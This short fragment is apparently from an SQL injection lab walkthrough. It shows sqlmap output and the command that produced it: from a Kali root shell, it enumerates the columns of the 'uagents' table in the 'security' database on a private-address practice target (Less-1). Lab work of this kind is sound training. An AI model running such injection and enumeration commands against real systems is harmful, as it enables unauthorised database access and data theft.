 [15:16:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:16:59] [INFO] fetching columns for table 'uagents' in database 'security'
[15:16:59] [INFO] retrieved: 'id','int(3)'
[15:16:59] [INFO] retrieved: 'uagent','varchar(256)'
[15:16:59] [INFO] retrieved: 'ip_address','varchar(35)'
[15:16:59] [INFO] retrieved: 'username','varchar(20)'
Database: security
Table: uagents
[4 columns]
+------------+--------------+
| Column     | Type         |
+------------+--------------+
| id         | int(3)       |
| ip_address | varchar(35)  |
| uagent     | varchar(256) |
| username   | varchar(20)  |
+------------+--------------+
[15:16:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.159.129'
[*] ending @ 15:16:59 /2021-11-16/
┌──(root💀kali)-[~/Desktop]
└─# sqlmap -u http://192.168.159.129:8001/Less-1/?id=1 -D security -T uagents --columns